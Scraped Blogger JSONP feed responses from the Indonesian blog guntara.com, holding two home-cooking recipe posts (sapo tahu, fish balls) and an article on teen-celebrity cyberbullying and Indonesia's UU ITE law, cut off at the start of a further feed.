Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/w640-h360\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" title=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1 buah tofu\u003C\/li\u003E\u003Cli\u003E1 potong ayam fillet\u003C\/li\u003E\u003Cli\u003E50grm udang\u003C\/li\u003E\u003Cli\u003E2 cm jahe cincang\u003C\/li\u003E\u003Cli\u003E4 siung bawang putih cincang\u003C\/li\u003E\u003Cli\u003E1\/2 bawang bombai cincang\u003C\/li\u003E\u003Cli\u003E2 buah wortel\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol brokoli\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol kembang kol\u003C\/li\u003E\u003Cli\u003E1 buah sawi putih uk kecil\u003C\/li\u003E\u003Cli\u003E2 batang daun bawang\u003C\/li\u003E\u003Cli\u003Ejamur kuping\u003C\/li\u003E\u003Cli\u003Eminyak goreng\u003C\/li\u003E\u003Cli\u003E1 sdt minyak wijen\u003C\/li\u003E\u003Cli\u003Egaram\u003C\/li\u003E\u003Cli\u003Ekaldu jamur\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara:\u003C\/h3\u003E\u003Cp\u003EUntuk cara memasaknya, Bunda Salihah dapat melihat tutorial video di bawah ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"351\" src=\"https:\/\/www.youtube.com\/embed\/-dSHVkacOGg\" width=\"628\" youtube-src-id=\"-dSHVkacOGg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2612091981831684656\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html","title":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s72-w640-h360-c\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3523809041610791245"},"published":{"$t":"2022-10-03T10:28:00.024+07:00"},"updated":{"$t":"2022-10-05T10:33:26.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat bakso ikan praktis dan super kenyal.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s1172\/resep%20bakso%20ikan%20tenggiri.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" border=\"0\" data-original-height=\"659\" data-original-width=\"1172\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/w640-h360\/resep%20bakso%20ikan%20tenggiri.jpg\" title=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E500gr daging ikan tenggiri\u003C\/li\u003E\u003Cli\u003E1\/2sdt garam\u003C\/li\u003E\u003Cli\u003E1 sdt gula\u003C\/li\u003E\u003Cli\u003E1 sdt baking powder\u003C\/li\u003E\u003Cli\u003E1\/4 sdt merica bubuk\u003C\/li\u003E\u003Cli\u003E1\/2 sdt bawang putih bubuk\u003C\/li\u003E\u003Cli\u003E5sdm tepung tapioka\u003C\/li\u003E\u003Cli\u003E1 btr putih telur\u003C\/li\u003E\u003Cli\u003EAir dingin secukupnya\u003C\/li\u003E\u003Cli\u003EAir es untuk merendam\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EHaluskan daging ikan tenggiri, bawang putih, dan bawang merah dengan menggunakan blender.\u003C\/li\u003E\u003Cli\u003ECampurkan daging ikan, garam, gula, baking powder, merica bubuk, tepung tapioka, dan putih telur dengan menggunakan mixer.\u003C\/li\u003E\u003Cli\u003ETambahkan sedikit demi sedikit air dingin agar adonan tercampur dengan rata.\u003C\/li\u003E\u003Cli\u003EBentuk adonan menjadi bakso dan rendam ke dalma air es agar kenyal.\u003C\/li\u003E\u003Cli\u003EDidihkan air panas dan rebus bakso hingga matang.\u003C\/li\u003E\u003Cli\u003ETiriskan bakso dan cuci dengan air bersih. Bakso ikan siap disantap atau diolah menjadi makanan lainnya.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk lebih detail dan lengkap, Bunda Salihah dapat melihat video tutorial berikut ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"358\" src=\"https:\/\/www.youtube.com\/embed\/b-3do0ju_ko\" width=\"634\" youtube-src-id=\"b-3do0ju_ko\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3523809041610791245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html","title":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s72-w640-h360-c\/resep%20bakso%20ikan%20tenggiri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&start-index=4&max-results=1&callback=jQuery1110041969013464805616_1769016214243&_=1769016214245
body_size: 4578
content:
// API callback
jQuery1110041969013464805616_1769016214243({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"803"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default/-/Pendidikan?alt=json-in-script&max-results=5&callback=jQuery1110041969013464805616_1769016214241&_=1769016214242
body_size: 9853
content:
// API callback
jQuery1110041969013464805616_1769016214241({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Pendidikan?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/search\/label\/Pendidikan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Pendidikan\/-\/Pendidikan?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"54"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5402545690513436027"},"published":{"$t":"2020-01-22T10:23:00.001+07:00"},"updated":{"$t":"2020-01-22T10:24:01.198+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Tips Sukses Kerjakan SKD CPNS Agar Lulus Passing Grade"},"content":{"type":"html","$t":"\u003Cdiv 